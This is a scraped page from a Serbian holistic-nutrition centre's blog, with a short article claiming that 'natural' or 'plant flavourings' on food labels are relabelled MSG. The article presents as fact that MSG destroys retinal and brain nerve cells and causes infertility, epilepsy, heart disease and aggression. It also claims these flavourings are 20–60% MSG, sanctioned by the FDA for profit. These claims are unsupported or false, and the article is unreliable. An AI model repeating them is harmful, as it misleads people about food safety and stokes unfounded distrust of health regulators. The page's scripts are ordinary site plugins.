							<div class="site-title"><a href="https://vericadjokic.com/" rel="home"><img class="cspt-main-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /><img class="cspt-sticky-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /></a></div><!-- Logo area -->
						</div><!-- .wrap -->
					</div><!-- .site-branding -->
					<!-- Top Navigation Menu -->
					<div class="navigation-top">
						<div class="cspt-mobile-search">
									<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
								</div>
						<button id="menu-toggle" class="nav-menu-toggle">
							<i class="cspt-base-icon-menu-1"></i>
						</button>
							<div class="wrap">
								<nav id="site-navigation" class="main-navigation cspt-navbar  cspt-main-active-color-globalcolor cspt-dropdown-active-color-globalcolor" aria-label="Top Menu">
									<div class="menu-main-menu-container"><ul id="cspt-top-menu" class="menu"><li id="menu-item-11044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11044"><a href="https://vericadjokic.com/">Početna</a></li>
<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://vericadjokic.com/biografija/">Verica</a>
<ul class="sub-menu">
	<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a href="https://vericadjokic.com/moja-prica/">Moja Priča</a></li>
	<li id="menu-item-11489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11489"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Tvoja ishrana – Tvoj put</a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12578"><a href="https://vericadjokic.com/za-firme/">Za Firme</a></li>
	<li id="menu-item-11093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11093"><a href="https://vericadjokic.com/biografija/">Biografija</a></li>
</ul>
</li>
<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-cspt-service-category menu-item-has-children menu-item-11115"><a href="https://vericadjokic.com/service-category/advice/">Usluge</a>
<ul class="sub-menu">
	<li id="menu-item-11979" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11979"><a href="https://vericadjokic.com/service/nutricionista/">Ishrana</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11534"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11535"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11536"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11555"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
<li id="menu-item-11291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11291"><a href="https://vericadjokic.com/mediji/">Mediji</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10861"><a href="https://vericadjokic.com/blog/">Blog</a></li>
<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://vericadjokic.com/cenovnik/">Cenovnik</a></li>
<li id="menu-item-10856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10856"><a href="https://vericadjokic.com/kontakt/">Kontakt</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .wrap -->
					</div><!-- .navigation-top -->
				</div>
				<div class="cspt-right-box">					
							<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
											</div>
			</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-header-wrapper -->
</div><!-- .cspt-header-height-wrapper -->
					<div class="cspt-title-bar-wrapper  cspt-bg-color-transparent cspt-bg-image-yes cspt-titlebar-style-left">
		<div class="container">
			<div class="cspt-title-bar-content">
				<div class="cspt-title-bar-content-inner">
					<div class="cspt-tbar"><div class="cspt-tbar-inner container"><h2 class="cspt-tbar-title"> Da li znamo šta jedemo čak i kada pročitamo deklaracije? Šta su to &#8222;Biljne arome&#8220;?</h2></div></div>					<div class="cspt-breadcrumb"><div class="cspt-breadcrumb-inner"><span><a title="Go to Centar Verica Đokić." href="https://vericadjokic.com" class="home"><span>Centar Verica Đokić</span></a></span> &gt; <span><a title="Go to Blog." href="https://vericadjokic.com/blog/" class="post-root post post-post"><span>Blog</span></a></span> &gt; <span><a title="Go to the Ishrana Kategorija archives." href="https://vericadjokic.com/category/ishrana/" class="taxonomy category"><span>Ishrana</span></a></span> &gt; <span><span class="post post-post current-item">Da li znamo šta jedemo čak i kada pročitamo deklaracije? Šta su to &#8222;Biljne arome&#8220;?</span></span></div></div>				</div>
			</div><!-- .cspt-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .cspt-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain ">
		<div id="content" class="site-content container">
							<div class="row multi-columns-row">
									<div class="cspt-header-search-form-wrapper">
				<div class="cspt-search-close"><i class="cspt-base-icon-cancel"></i></div>
								<form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
					<label for="search-form-6975ffd0e7f60">
						<span class="screen-reader-text">Search for:</span>
					</label>
					<input type="search" id="search-form-6975ffd0e7f60" class="search-field" placeholder="Napišite ključnu reč za pretragu i pritisnite Enter" value="" name="s" />
					<button type="submit" class="search-submit">Traži</button>
				</form>
			</div><div id="primary" class="content-area col-md-9 col-lg-9">
	<main id="main" class="site-main">
		<article id="post-1258" class="cspt-no-img post-1258 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">05<span>jun</span></div>
						<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></span>			</div>
									<div class="cspt-entry-content">
				<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">Kada na pakovanju ukusnog keksa, konzervi tunjevine, ili hrani za bebe pročitamo da je </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">dodata „prirodna aroma“ ili „biljna aroma“, malo ko će <span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">se zapitati:</span></span><span id="more-1258"></span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;"><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;"> A šta je to u stvari? Sledi samo deo jezivog odgovora &#8230;</span></span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">Japanski kuvari vekovima su u jela stavljali sastojak morske trave Kombu ,</span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">zbog njegovog punog i jakog ukusa.</span></p>
<p>&nbsp;</p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">Popularnost japanske kuhinje koja je rasla na zapadu, dovela je do toga da u 20. veku , </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">ovaj sastojak počinje da se izdvaja i proizvodi <span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">pod nazivom</span></span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;"><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;"> MONOSODIJUM – GLUTAMAT, tj MSG.</span></span></p>
<p>&nbsp;</p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">Proizvodnja MSG-a ubrzo donosi miilijarde dolara zarade i on postaje sastojak smrznute</span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;"> hrane, konzervirane hrane, hrane za bebe, keksova, grickalica, pića..</span></p>
<p>&nbsp;</p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">TADA SE MSG SMATRAO POTPUNO BEZOPASNIM..</span></p>
<p>&nbsp;</p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">Naknadna istraživanja vršena na pacovima, majmunima i deci sa posebnim potrebama </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">otkrila su da MSG uništava nervne ćelije rožnjače i vmozga .. da slabi vid, remeti </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">hormone hipotalamusa, vodi do neplodnosti, gojenju, gubitku kose, povišenoj nervozi, </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">epilepsiji, migrenama, srčanim obolenjima, agresiji, slabijem pamćenju i koncentraciji ..</span></p>
<p>&nbsp;</p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">U TRENUTKU KADA JE VRŠENO OVO ISTRAŽIVANJE MILIONI BEBA ŠIROM SVETA, </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">SVAKOGA DANA JE KROZ HRANU I MLEKO UNOSILO DOZU MSG-A.</span></p>
<p>&nbsp;</p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">Nažalost, ova priča nema srećan kraj, jer većina nas, i većina naše dece i dalje </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">svakodnevno unosi ovaj ili slične otrove.</span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">Razlog je taj što otkrića o štetnosti ovog sastojka nisu dovela do prestanka njegove </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">upotrebe, PROIZVOĐAČI PRERAĐENE HRANE SU SAMO PROMENILI NAZIV u &#8211;</span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;"> &#8222;biljne arome&#8220; ili &#8222;prirodne arome&#8220;, gde udeo MSG iznosi 20-60%.</span></p>
<p>&nbsp;</p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">Naravno, tako je odobrila FDA ( Američka državna agencija za Hranu i lekove), jer </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">Amerika i dalje ubira milijarde dolara od proizvodnje ovog i drugih „ prirodnih aroma“.</span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">I na kraju.. korišćenjem zdrave, prirodne hrane, pažljivim i mudrim čitanjem </span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">deklaracija, izbegavanjem industrijskih proizvoda..</span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;"> svako može biti tvorac svog „srećnog kraja“ .</span></p>
<p><span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;"><br />
<span style="font-family: Georgia, Palatino; font-size: 13.5pt; letter-spacing: 0.075em;">To nam čak ni FDA ne može zabraniti 😉</span></span></p>
			</div><!-- .entry-content -->
				<div class="cspt-blog-meta cspt-blog-meta-bottom  cspt-blog-meta-no-social">
		<div class="cspt-blog-meta-bottom-left">
					</div>
			</div>
											<div class="cspt-post-related"><h3 class="cspt-related-title">Slične objave</h3><div class="cspt-element-posts-wrapper row multi-columns-row"><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-2795 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="post-item"> 
		<div class="cspt-featured-container">
			<div class="cspt-featured-wrapper"><img width="770" height="770" src="https://vericadjokic.com/wp-content/uploads/2020/01/praznicna-trpeza-770x770.jpg" class="attachment-cspt-img-770x770 size-cspt-img-770x770 wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2020/01/praznicna-trpeza-770x770.jpg 770w, https://vericadjokic.com/wp-content/uploads/2020/01/praznicna-trpeza-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2020/01/praznicna-trpeza-300x300.jpg 300w" sizes="(max-width: 770px) 100vw, 770px" data-id="11317" /></div>				
			<div class="cspt-meta-date">21<span>jan</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/kako-da-smanjimo-stetan-uticaj-masne-hrane/">Kako da smanjimo štetan uticaj masne hrane</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					Da li znate da ako zajedno jedemo masnu hranu I sveže povrće, možemo&hellip;				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/kako-da-smanjimo-stetan-uticaj-masne-hrane/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-12380 post type-post status-publish format-video has-post-thumbnail hentry category-ishrana category-mediji post_format-post-format-video">
	<div class="post-item"> 
		<div class="cspt-featured-container">
							
			<div class="cspt-meta-date">19<span>apr</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a>, <a href="https://vericadjokic.com/category/mediji/" rel="category tag">Mediji</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/novo-jutro/">Novo Jutro &#8211; Dea I Sarapa &#8211; Dragana Aleksic, Verica Djokic &#8211; 17.04.2023.</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
									</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/novo-jutro/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-1327 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="post-item"> 
		<div class="cspt-featured-container">
			<div class="cspt-featured-wrapper"><img width="770" height="770" src="https://vericadjokic.com/wp-content/uploads/2019/11/dijete-su-protivnici-dobrog-zdravlja-770x770.jpg" class="attachment-cspt-img-770x770 size-cspt-img-770x770 wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2019/11/dijete-su-protivnici-dobrog-zdravlja-770x770.jpg 770w, https://vericadjokic.com/wp-content/uploads/2019/11/dijete-su-protivnici-dobrog-zdravlja-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2019/11/dijete-su-protivnici-dobrog-zdravlja-300x300.jpg 300w" sizes="(max-width: 770px) 100vw, 770px" data-id="11356" /></div>				
			<div class="cspt-meta-date">05<span>jun</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/ishrana-poslovnih-ljudi-pise-verica-dokic/">Ishrana poslovnih ljudi</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					Kada sedimo duže od četiri časa, ceo naš organizam trpi: javljaju se probemi&hellip;				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/ishrana-poslovnih-ljudi-pise-verica-dokic/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div></div></div>					</div>
	</div>
</article><!-- #post-## -->	</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area creativesplanet-sidebar col-md-3 col-lg-3" aria-label="Blog Sidebar">
	<aside id="search-2" class="widget widget_search"><div class="widget-as-link "><form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
	<label for="search-form-6975ffd122907">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6975ffd122907" class="search-field" placeholder="Pretraga &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="screen-reader-text">Pretraga</span></button>
</form>
</div></aside><aside id="nutrical_recent_posts_widget-1" class="widget nutrical_recent_posts_widget"><div class="widget-as-link "><h2 class="widget-title">Poslednje objavljeno</h2><ul class="cspt-rpw-list"><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 06.06.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">jun 7, 2024</a></span>
					</span></li><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 23.05.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">jun 7, 2024</a></span>
					</span></li><li><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/nutricionista/">Verica Đokić nutricionista  &#8211; Studio B</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/nutricionista/">maj 10, 2024</a></span>
					</span></li></ul>    </div></aside><aside id="categories-3" class="widget widget_categories"><div class="widget-as-link "><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://vericadjokic.com/category/inspiracija/">Inspiracija</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vericadjokic.com/category/ishrana/">Ishrana</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vericadjokic.com/category/mediji/">Mediji</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vericadjokic.com/category/nutritonist/">Nutritonist</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vericadjokic.com/category/price-iz-ordinacije/">Priče iz ordinacije</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vericadjokic.com/category/price-klijenata/">Priče klijenata</a>
</li>
			</ul>

			</div></aside></aside><!-- #secondary -->
							</div><!-- .row -->
						</div><!-- #content -->
		<footer id="colophon" class="site-footer  cspt-color-white cspt-bg-color-secondarycolor cspt-footer-menu-no cspt-footer-widget-yes">
									<div class="footer-wrap cspt-footer-widget-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="cspt-footer-widget cspt-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="text-3" class="widget widget_text"><div class="widget-as-link ">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-11005" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic-beli.png" alt="" width="176" height="60" /></p>
<p>Razvijamo se od 2013. godine ujedinjeni u misiji da se svaki čovek posmatra kao jedinstven spoj tela, emocija, psihe i energije, da mu se pristupi holistički i individualno, i da se rešavaju uzroci, a ne posledice.</p>
<p>Psiho – fizičko – energetski balans. To je suština.</p>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-as-link "><h2 class="widget-title">USLUGE</h2><div class="menu-usluge-container"><ul id="menu-usluge" class="menu"><li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Ishrana</a></li>
<li id="menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11538"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
<li id="menu-item-11539" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11539"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
<li id="menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11540"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
<li id="menu-item-11554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11554"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
</ul></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="nutrical_contact_widget-1" class="widget nutrical_contact_widget"><div class="widget-as-link "><h2 class="widget-title">Kontakt podaci</h2><div class="cspt-contact-widget-lines"><div class="cspt-contact-widget-line cspt-contact-widget-address">Đušina 9/6, <br />
11000 Beograd</div><div class="cspt-contact-widget-line cspt-contact-widget-phone">+381 66 166 202</div><div class="cspt-contact-widget-line cspt-contact-widget-email">office@vericadjokic.com</div></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="text-5" class="widget widget_text"><div class="widget-as-link "><h2 class="widget-title">RADNO VREME</h2>			<div class="textwidget"><div class="textwidget">
<ul class="cspt-open-hours">
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Ponedeljak ….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Utorak &#8230;&#8230;&#8230;….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Sreda …&#8230;&#8230;&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Četvrtak …&#8230;&#8230;. 12h – 19h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Petak …&#8230;&#8230;&#8230;&#8230;. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Svaka prva Subota<br />
u mesecu …&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Nedelja ……&#8230;..… <span class="cspt-globalcolor">Ne radimo</span></li>
</ul>
</div>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
						<div class="cspt-footer-text-area  cspt-color-white cspt-bg-color-transparent">
				<div class="container">
					<div class="cspt-footer-text-inner">
						<div class="row">
																							<div class="cspt-footer-copyright col-md-6">
															<div class="cspt-footer-copyright-text-area">
									Copyright © 2023 <a href="https://vericadjokic.com/">Centar Verica Đokić</a>, All Rights Reserved. <br />Created by:									<a href="http://www.deeddesign.com/"> 
										DeedDesign Studio.									</a>								</div>
							</div>
														<div class="cspt-footer-social-area col-md-6">
								<ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul>							</div>
																				</div>
					</div>	
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#" class="scroll-to-top"><i class="cspt-base-icon-up-open-big"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nutrical-child\/*","\/wp-content\/themes\/nutrical\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"KONTAKTIRAJTE NAS","show_mobile":true,"show_desktop":true,"id":"78e504e8-b17b-407b-ab3d-d582ed6612cf","background_color":"rgba(224, 187, 98, 1)","horizontal":"right: 1%;","vertical":"bottom: 11%;"},"buttons":[{"name":"TELEFON","show_mobile":true,"show_desktop":true,"id":"66fe556d-32a9-4e03-a549-834d12f3e1a2","type":"phone","action":"+38166166202","label":"TELEFON","icon":"fas fa-phone-alt"},{"name":"VIber","show_mobile":true,"show_desktop":true,"id":"6b4581c7-b46b-4f67-b0ac-0c9d32923549","type":"viber","action":"+38166166 202","label":"VIBER","icon":"fab fa-viber"},{"name":"WHATSAPP","show_mobile":true,"show_desktop":true,"id":"1dd29860-089a-4b05-8af6-385e3a9c452b","type":"whatsapp","action":"+38166166202","text_body":"Pozdrav, kako vam mo\u017eemo pomo\u0107i.","label":"WHATSAPP","icon":"fab fa-whatsapp"}],"menu_button":{"icon":"fas fa-phone","label":"KONTAKTIRAJTE NAS","menu_opening_animation":"faded","close_on_click_outside":false,"close_on_click_inside":false}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https:\/\/vericadjokic.com\/wp-admin\/admin-ajax.php","version":"3.4.11","buttonizer_path":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/vericadjokic.com","current":[],"in_preview":"","is_admin":"","cache":"f39bf76f720dddab3816adf03a1dfe67","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=2bf00396b0c1ac7592c6916e5b67b30d&amp;ver=6.8.3" id="buttonizer_frontend_javascript-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vericadjokic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
